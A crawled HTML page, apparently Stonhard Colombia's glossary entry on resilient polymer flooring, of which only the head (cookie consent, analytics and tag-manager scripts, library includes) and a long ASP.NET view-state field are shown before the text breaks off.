

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.com.co/glosario-tecnico/resiliente/
body_size: 164586
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.com.co -->
<script src=https://cdn.cookielaw.org/scripttemplates/otSDKStub.js  type="text/javascript" charset="UTF-8" data-domain-script="018e2e9f-d6d1-7306-a7bd-c43f7829aee4" ></script>
<script type="text/javascript">
function OptanonWrapper() {
OnetrustCookieScriptDelete();

// if performance cookie not enabled
if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
    rejectOtCookie();       
}
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.com.co -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Pisos de pol&#237;mero dise&#241;ados para comodidad, flexibilidad y dise&#241;o. Conozca m&#225;s sobre Pavimentos Resilientes para su espacio.">
	<meta name="og:description" content="Pisos de pol&#237;mero dise&#241;ados para comodidad, flexibilidad y dise&#241;o. Conozca m&#225;s sobre Pavimentos Resilientes para su espacio.">

  <title>Pisos Resilentes | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardcomco">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	
<script type="text/javascript" src="/scripts/materialize.min.js"></script>

	
	<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=AW-939697169"></script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-939697169');
</script>


<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-8PTCLQP07J"></script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8PTCLQP07J');
</script>

<!-- Google Tag Manager -->
<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7KV8ML');</script>
<!-- End Google Tag Manager -->
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', '', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   <!-- Meta Pixel Code -->
<script type="text/plain" class="optanon-category-C0004">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '489080255248232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=489080255248232&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
	
	
	
	
	
</head>
<body>
	
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7KV8ML" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<div>
		
<form method="post" action="/glosario-tecnico/resiliente/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="M23zghLH3q5XFdgroiJywZI270XJxF6oCEWFBwPtitRL6zlXzPTu11rIGY2jPZvc9CpRyZ/HPITcHDYsVn95CwkfMvWy+3MTqPLmWHpG9UyCwZrtNHveTaGExJ960eFjQunz3j36G4n94MRQXS2nPGHfmTbPZeRJL6T+jH3NuZuJZGpIPQqGOk/IKTuwpeFDuT+eIpPfnHYmR0aqXN/0x2z61DWjFxfR3aFHkxv/DcdAR1BGc61/QG2v57z9SXm0SXqHJ4JamGQ2RD61vwb/tm11dYC5JQ/0uSaMLONELe2zI3V2MY+nYtBHenm6+2V9lE5SUjI4rBX+SywJ4RdHI/ZnyFRA7rREv+v9Nwr+BuxYKCEmxVdGV+wWcfzK1/yLpEMNZi4ew4w+MhOG/[base64]/0OdjrZpRo+bJfbRUdpg6GsVz1BJAffRGj0jlCX7As5/lTTP0Hz5XeSI8AtD+UOkDmBo7Ihd0u9NZJYw5JVb9UtDV9qlzHcIHD02YlYraCHYSmKRDtxYgwiGRvt7J6Folqw0G3f6NcA7toq93Xg2sixZgHqsMpmBvF+w8WTI7GwjCUe1tJ6qbShp8ZJa549SbJyfoHcH5Tc8g9AQ7V/PhTu8LSYnYa1jcpUblvP+2raP6U9NM/0trPEzTkQ1ZdaPkOHMIL1VIx82B/W/bTRN3KDmR1PHqxXzPaNEq18PWfd0OY8ejKdS4udC0cuMF9erQsDAGYk/wsxg0U4k6FXYrLLbJa12gqKD49FoZ5kyzqTVtPKlWl74kGBvFszou7XsnlNrd5URbrN5UY5H4nTRY9YGquz9F/[base64]/2/rYviAM564PRqQ4qOlAppgRQ2xv/yVf7ogBXP3LlIz2YgkgdinFKpOR5Nk9o1g3zoMPTNReatDQMHtLof8Cm5ZQQMTYQeOGzULj5g5cp7XWyeW2JycWr2qBhshRM46pJZLxanjUPrcvy+cJJXS/05H5K/mItoRLdPC1vZmBXBXYzu1s7CjMmAcLw5QduxTFaGdChlo3NGciI5Rn9ZSkiJ0fk3nnYGZmDSxkSwo9n43kExg99eqcQfA7IGAd1uzT17Coe4frJtzs+rdy270Fjf5j4YkdGYTliVJj8q4+HfqLcou+n6RRU57Jv+uaIWRUI6yhHyBCSaleLbjcIKGelR4fLfS0HQ/dbsDoC8JNheukQsL8aHhRBlHzu8MK5ficPMnSVE9ctGKj4fNLc354SzicbGeRSINtIWOhwbN9KieIUx3gG0Vv0+L7WwwHomVCGD9kJk0qvvARbaIfRxBWDa6kniKTWQLHs/XJbqVsyyqKN7VXt2+COZA+1bVN5rIVaj/2uA3GIxljDxo5z8W97GO60Q+6HD5a0CYZhM1rqQe9IxuzViROp90g/QXec1RV1KJgUM4RjKhfJUDTi+/yg85tapKOOa5NtTe4URF6Zv4LMRA1wYucp2f3GfQZXqqZ6KaBpoZykKnDCZQJDv0fBq3QgbVFe0PcF8dIvYxCtM4nu09gag4ylJ+eI6G3DjHKuLHkvVzwY/Y9sJGjLJ/kWTu8LuP8zK71ZJNT9njHMCNkGLwFPM5MVut+5PBWKFWfCxvvgz4qK9QBx8sMpenpvnFNzteobRhjLPc+rjLNeh82IDslRv11TKgCC7+aUwhT7imFRNI4RSx/yeHDJ8+u7PYUwqohbS81ykR3PKEPohF9bPzSVVJAG6T4MupDFW8eO+pMXHFjk4PgVTO1CfuWP0t9/DQ0Zbe8inIbNRqiCnHYLZMHNQTSW9mBLo7MNkuC2Xv/DangcCniAmjyzZm3XLKkrpe2KdjDcPtfjfSAnkSSMo51/WlP1jg/[base64]/LWVs7xPT6dmSzpFQw/B3kTNE3cp5uo2srIPxpJ8YXQqa5IGstOA1gCPjneqVvir4TGTYOOK/uWSOwIg0DWQEIuM8x4kmVNv+YgjY03SFCMYkP/ADO9OmJc+N+N4usyA10RmyUO8OFbVCQUj0y0pYm/4x/pXa2Y4++qHhummJzP166v2iMvmXHIgpJPNjjbqrxp/awU+U8a9E5baWoTZQnJA25kkQQ3jBSBh+NZLKlGzr6BsXt5PcZtVKbeQtAMaocD1LUoethGQPRxt7m35eoIEg+/0+DmfOahYZqdAPUEO8ddvqvFnC+pk/wR2barlRgAIMHm/+rkR/MBW+okn3G+t3ByP7zn38xLEXhFCcMaYe81dDaQzGXiKowbrdRVLZfXoMmYAhy2OxDk4hdaoIa798ug5KNXiRsulfRG9VibCmF2/+tBIFqUWSX2upmtUy5r//T88Hu4FXAKsVWZV/Ks2iCNriSmiLELKzyUnL9+wuOzCA1oFjLPIrVp4pllSwVePH0ekeyRv93VWyjpurdmHd7Wj0Q+yO5EGOuIUw8CN3gm53Y2Cs0+MqW2kUlYh4pN5LYoLpHzlLrSzebShOV1lsDStCtW7Ue9IgiO8xvoNZ/[base64]/X47ns9AcWKA+Qs808htDyS6ML98gTXr3aBbCY/[base64]/Mpk/SpK9UwKHst+VpnhzfKAWfnP9w6Zf04qMIGaL930bKc8FnVF0NScskAVufZcRSpg3dpRpskZlP6t1NgtyzD9psgSmMnMV9QVglNsVoP+9Vro95PLAhejXUQSE5U5S9qQknZsuvcXCcz6A3cP3L/CL8hlmGlhA4cYpOx6r5m7f2qeaFrUTgDpl3NwSxe7ItfUrgEvRMGqOIzCyWuT2uyZfa44eE6BtcuorLCfPF0G8pFbHsT9767ZYnA7VY+eWTi66yGZb4O50ykNs5NNsuORa6FSy2nQAqmjo5wCKdFBqU/[base64]/3dJIVoA7pLWJl5aUOrEYDqISdk9ph75DZ/jP/P+B1xKhw+qigrLq9tcsOoqOv9XkgWhXF/vQW4EwfCJB6ELKkt8/SIIAcsHRc49vaz6MvqQ2zG2L9fJ2GjkymoTwHiJphe0lud6AVgZsgPvw69P0JLJg0des8znbyp6K9okIJvJNvh1Q6F45sZg99AXA4dgZGV2/UYMfC3UWJb4PD6LGc8HMt3e7dV4uI91rVkSkMPlifB5bleacddixcclnyTvISRPKgvTxUe18MlLA38sQIN5gAojgV6Nd4S1Q0zqW3kyU8K3HGgkT+4He1Fyqw7k7gVd0ykGaB0CDn1M1BGbBMdTxoVtPUaGf5ABKH6c2VIy9ioYFw268kaAG5E/vUc8kwzODENsOAWyAI7ie1ZikWvj+x1qwmUjdc8bPWxIJuQJ55gTQsjkMq1Mr2I4fyg0vleRIprAP1ENVdSek0aClPZRfK3FJOcMyMYnt7FTpkdDSpvlSz38QbIJIc5RrEOJ5s7qdVQj3GsphGLM/gt9NFjjnQGOmIe7dItYkSNcFfrr8rXNiIXwvRG1nsgm7mapv/gqXG5N347l/GizkM3X++rIqPUm57lYHsf2bsqhVd2J6v3q4U3T0Wn4Fjri/RFQMLqh+9IpkW5mINsBy3DHVZeEBxRfvvjOm60fo2cSyGhPTQ+edrvTlEVhMBikydtyy/0R2vPoLPaqL9eAIsIH4Nrc7GrlUzA/[base64]/1qLIkHDJ+Q7Zos3UXCuA/Kw3Ka5cOvbZ068osB8EWN3wW9h6iQAHgfR0GsnT9Qqd4tS0YLDxgN9rVIHU4Jqqs9LYH14yQuULFFsomq6Vxlth5Q3T3trTQIXuCb0hzpuYbO8Aur3ukW/bQErMAaD01hXBcAveIkNKSL2/qYN9q/C2OJkkSAt0FuW3t9rgOgJdzc+ESd5q8WLe3ce/2NoZ529CSAfnFVL/I4Oo5aem4KKA9H9jIOEUsMYwMBPjipn/WmEnRAgidDpFHO6aLrGTWP+a3d9g+BXx/nS50Ey8tgbFNgy72cAEB7slib+0XRE4EA96m/qjsqYnaqZrB9vgqygIMvGmKC0cfrgcDmKjVC2ETCe+kQAYNT6rxGkYF3BKb0ar5u1UItBH+wUUZR8wMWgmxz1k8NW5aPI1/RKVRyiA6hRzR5g1A4iXETOF7EJxqiB9WN5rJTgDJM5u1AWyXa51YxslRg0n/eb651i94Knlb/3jNRhP/KGwSlGXoreZEqIYdD4fO+eGuqHCV2x/D05El+1nHl97ztZ2SUMnKQOEvNzOilbakldTrLEKf1pgU4MSlA+03c0fbnN19FxVR9u4h0vieBJPCpSpfcC+PvlJUuiPgPYhL/kpA5UKoaN4RMXbC2fTv7syIVgvpg0odozXEyq4bvhjRpDUosb6CTUuR8vBb/gSRufvj7hR0pO7jGl2a67HCy+qZNwzEyk1hrW/kLu/7UWeqdV0z8P5bGzzPXj6zQ8zbwn/tB2InHSXmfEIuCwKYCvSaV3m3SiHLF9obR5qnzLPW9INz0R+rhN46C4JFpUWSVcCx5AIW+iyY2dYmzV79wZMHETUU0RQ1Zuv9szncl524vTkjudr8ngL9xAeQwVar5aBWAvt0oq9kHeM0WwvnX6vk/SrCpmcovN6xp3GwiMotY6GJuXYoRU/wCtbKj4IU3PbtCK+a/jsJq5n+oF4IGXheD1eaw2w630u8UFgrNh2xMM/cVBzPn6K5U+OaXkdcKyWqBHkm7D2Lt4u9iCpFmcXb/oI0JpVud6iH9jBwTJq7jcPyvIXrv3C8Q2c+I0E/y7p+l8Dz29eKH9fysYFVwMm+Tn26Om7AyEFd4vlk/UyBlWtzTJ8/p0cEhQ95tiLDrWrUVkhmFLyQU688w/CoLZBQKzjVbeUG59p79r6k6rOicjMCiasrnYVNFj/ERW5se30YnIGPGDy8WaGYyyAReUbeDqS5uuB+yDBkC7J/wGEPGN2iiyPzaIZ5Z7+N+IIPi/zDH/cGgK6B0dUEKATy+LM+ob7gkvkpCVei8L2I8YWTRkB8X3QcjEecILZPKV3/vMjnaRkQ25lblvUhhnghFUs6A5BchoZJP1qjh21it/[base64]/Ze2pYyTTbtgvAV8rivrPyIWH8n/CzAyF0xXNCKN0D8MNTfudziT5IA0djesaqkYmJgGx0DvCrQIpz8AfZWU7tNkxXKE43bfrH3yg3TAomxWywYpe2qHKSmemkLOMmUBxsHl0qanVN94dqjhC2cRhrVP5SXVRF/KisGGnu/KhRRIi6Gp6+OzXdf33BxK03K1/6Sv9Hik7Gxn/GYVTFhGui1BZUi9L/F/G7od9059NFZHl8kPvkZEDK7kTcy7Yc1h0S+M/snoLcQbE9ytVud9D2iBCF1NAp15bBngUZpczmP7Fn1zMn0Nxf1A0qF+L0itGMQ+KyJEinhtbU58dfEkUAZBJZ+J24/wsxSU/W4t7uCOWDWEr0p/Rc8y80DCvvXVkLByLj3mLNUCG0WgHoErqKbiK6RdUNYIpDWsusWTUiM6RKh09t48fQzt2CstU/Ek4OnhmWmSoenZoC/Be6E7a7k0qf8HSd5zc/Y0gG292JRLb2yzcE9GjpvulNzghGYVU7VxYxGxabL38Js8IH/MEjUdETEQKLUbxpNt9eW2bPXiG49Ro5YIMeUzUQx3Rw9eD2R28O5iABjrfHR/kopL3OLi6AK7Ulvi11WFpsjk13h/kUuGMh4o6SU3sAafzu8laLme0HZisUXUCw5DlHMuob68qEX4vMFVS0Mp0a1JQebjzQb9GTJyYCe1e+sprZxzut8azOyeZkR/[base64]/8TJs62cZAH0WpjaZKikbiwdUZaM0mgXYY6QOuqmQSchBhKjegogXEu07ivzbtBy9Da8vkxw/uf+leNT7a672NA1MfrjrXWCXTtDSc3TrehA4e7wSsCjYZexQ91mTxggqXdQyLedMCUnFwOKnJ8nFExQj+5GqnLLOqcecEr3zTn3zmCBY4cYFOHpCcsB06+2deaQV4HgqsZo8hD5voWS5ZtWT//f+6Ec+4B38LQhP0bTQyL/2DTy5rcmy8+36zFmih7l+PKA0gR1bE6Bzs+vN+WlUXvPiY6jjuH20Kb0EFwV1aZJ4InN87hRN6Ymt+C/e+2gVbHD9WrcvE04UwUW81jnNoAX/b26zWIxSHPHEuv8JhuiArYTxbEoId8s9DxagWuqrgApyGqciLc3wTD1hY8rHCJIjRz9wTlX7hGIJ7aUrAJGUzfxE2IBOZzETiiIqW4yo0pi/OWe7tTm90ro6v+eQQiFGLLHPN3ibvUnXv0ZT0uT7zjFi9ickQSC1evhY/KApGssiD/CnrOT3Z61eVkNErS+O08dmQxTgTRz2Zt82goSZmGiAeNfiGlVQJmHAIE1auZOwAWbskuRk8Yzv4Qjth/lzCInPn0Bi8PTqFMz/P5nj2D6+PRKFnQMnbqXP2J5jIeFkvK9mfsu6u2Mp4mVZb7I/FQ6kSls0flCEa7i6bKyV0oVnS29SCv09YjSxRp6N7umpWNRaAgtrf9YJK0fZVnHZGNBYPna8bYSAFXbEYvb/M+XWDBJeHhk//HAiwg5lC7sD1mmZNbt7lFAYJavQgCCq1IjHSCo4QPXj+4nPK+ePKHu35Glj/RjlHeaHxH/kGhBp73aBtBbGaroacEFWSwHuQDiDjZnHqwdFskjWIOV+lcv16wjTMhEmrdmcYOa3sFFTUJhOYL80iaibnaXAh2mHtyVIKeK1Bk6l4GT1Fa6+2r8cfrFRQb4aLkjG0fAssa53ch3ayNFt/kFoRrSPdyQPgtAfijXqtTl8DN2xoQuyqzZO1BLu6fA6O8zbuErKODrBZEnuU/e+mrYZIkboslG8Kloru+XPevOt/O48DHvk392ayuLIaLlJHtluOElKHDGKYqvm4JN44g1fFhqmKbZaj1e3E2HEsv+hrPiCkqlD/7uP1OHjhD8APozXOxlesvmsDIweKBu2x6y+wEK3bL2IC3/iZeVRwQHZPrCr2mJYneE5A5qvxlQrIbs/dl2Fm8ID9UyegmJczQ0Znf9q2NZE6lHpUKK/7rL/Q+l8e/JDECck7e4/[base64]/NTEBJis+bdcpI3dlOCXT+jCmvIAU0u8t6qPHEpd15qVykC8bfrBCz8LaVNqVvLI7HTszfZFk9xEj/S2v29X88CFD/5eXEbaGKaw7iKLeOtukcFLgLzd5qg9PQbsX/3oJSRWv+y/kbVQB/dRKVG4xgZ8qkkzxvkthGqRAsoO5R8vEJRZw7KrNXykpWq2YQigPmBxZr9NRjJFncIBi1N0PxFj90prCF1oMHyr3TE31EZ8xhvre1Gq7qbVGJO9WXHsIsiiz+qC7xzGJcAlSgj5hEMqAZHHN4n0n6bF2Izyooe+8dQcFDfx8BwkuJDAYIB/qLN9iZoeSapiLSJJ7ayskcyHX8vi2W3kXrQfnXisvAqxD7230E/Ix4XvxJsvmOzvHdYx5Fyak3YsVEEbtcgtm1fJF6lOaAhve9oRWVbT9bFeG5eHAjyFq7KKTkuMI93PXPEpUBn+qTjbK42o4UAc3hQhWN/twZNzQg+2j9UquFx5nPo7PoUUryeVlFR1oJE2isKjbaHVwNUfC4+0gd10y6TBC0SbvjRdX6Qzyl0buB1eWaHbhi6G2X/LcTkYlhUUKrQxiQq2d/xpyTAx9kWFEzxxUy2cD6W3NbWbFBnZd/y/d3yoAHMclTgKEN9rTgi7yQzAVbMNncq5Z0w+Z/G/VMWIZXPCGkkPXkWjJrK2G9Wl3fHv/m/0iwUv+pBDY5c3BqMLaWmnWuH/yJo4CpTXGHsTOlEFsjII0navCFbE7zzVSrBZTfb2PBioVP2gQB1qpdc4lGKR0qS9uNiB+3eZRFlCJetCP4r0k/[base64]/jud7u5OJl8LTTjZPsXkvXQTjFjBw5KqM99s6rwfCpipaAawyKLNL5fdtdGKJRibq7LpU2VmR+5Ht7S+wmTxyBa/hgsiiiWmQC0XP/g7qfxeTC1uCnnLGW8ueRPe6SjM2GSfQNDjlNtmijfP8OZ/YCwou1bdmCjHg5/nnMVe9PLWsZ0Api+3kXnS/aMzVnSCoNGEsFSFaSMAVBLBTQMFniMj2ab1bnBbq5+dlOZuO4ZOAMkFgJ2GsDD6zFgiKE0r/pw+FK+Hcf4rfzDmm8Z4G3YOO9dTW+GRHCJ+ZkiVvn1E9rWA6s4t5jP3aDXSSmipsQlcFd4MLhUSDOUYWvSbnpoCuTd6QGPM21B6cUcifLBmHLHyCq0s9TEcJ7IayZFesWpgTdDkPJK5YOJ0uErrh8Wrl0ShELCSFao8NrGWYClN/IoeFnoEdEmJ4B79xcjIPnPdcpY5rd2cE68XjmbFwhMWqEkwP3LpQ385XoEZHDm84x3glqRbCgs6StLVumJ7sIGRovrpb2LEj3KFgQcmDjpaNdgBs/vTaQf88v/elKylcfxCrqEQGmW56sEhk4E4c0dQOJjVG7wtKlB6PZ3/szUgTb5kC5zxPFALB/afmRqVkou3QPBRwMYAmSO4b69Zobd47z3LRcOn5d2rullrpZFNHshERGJ3zNsMIPmWwmYt0Cbc7aHC4WX2/VdaLdq+tXB579vDEtOMjUnRDS++MzQib94zKAgbtQdBk9xj9Cs3tORZVcwvLBWCMYN2BfukXXv5KnpO0WLCD6OGu6phTcwUq9pLdxoJXNFYGDigq30Lets4KuZY48wfIFkoIUBhCDwn6dzhBZHaWfTo24G1NHCMnTkHU7iZE3Rolbxo9x/[base64]/8h8SiR0ggX17YlJAsujRLncvow6zxVjo7Z96HuKmZmqEsvUffR7UvbP69E3lIdszWcFasUf/ueohwOSWxAdFLhtCXVEeoNBs3KIbTOy731e0d1q/OUpo+v8Y6hRMc/WvuRWYWOlF5tKHL8e3WJkID/EJZ/dMfLfFPSbdzbdwssS/Q+JGJqiG2uI3jEywjaJCI0xdsFKPwrVv88q0MsyqiYLaJ9ubB+WF6paPwUuR4gbFB+TYGY5w6YDuwmGXTA7NvXJJ5sagFy6zAIH0/OSetAQvV9MZ4/MaSyMJ17j2aW/E+zq3sSF3q59k10UyrlpaqAEhZBwHBbw8jUbli5uX8urArd9DH0xmKJt5dXIPYyIqMFhCXvErhMgblzvql8Xc6eO3u2hroMOZZxa6UO/v87j0+lVVfozEeWbDzr/2ISv7Q25WBcswIKSq7s40ZXMONVZx2GyhtMi+l6MrI4PRxrudg4B6S5t61Y0YgujpihFfcCBSKrXfRutTQDL/EgQ/2sLncyNwjDjVu1WL03t2y8dfpLC5EVE7GLG7HfKzpgnChYHGlLOKlIFJb171dw9TbVlyYpupe4Jmter69eL/BQ68fnllbd42oIVZn0R/SZbGkt/9s2eGt9xOzrX39lmp93+d5HdWpWAUydiE7s10D7XJu9xz/OU8LZ9RGBwoXBtbad7wJKcoyzX65NdZV78q1nCyDU9464L0mgLk4L/IyIq/D5KbdY63fjzBBNrj6uU5RLtjSgjcHN2BUj0sPlYOa/DqY2b26d/oLvyemisHoKfABGkYbB6Pw9RqZSxzNfnrnsxo7svnqR/R8Eyopxs1C4vA412fkkt69nEkzD9R7yGAJ/xdx0iU0Se9cywUjNy8t3M0y0iCF6T+E7YOvCnli0GP4B2ZM0INh1BXeRZPud18zYIXenD+A3L6QROQva1fPSIBSKZHGsrXCbPqm/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
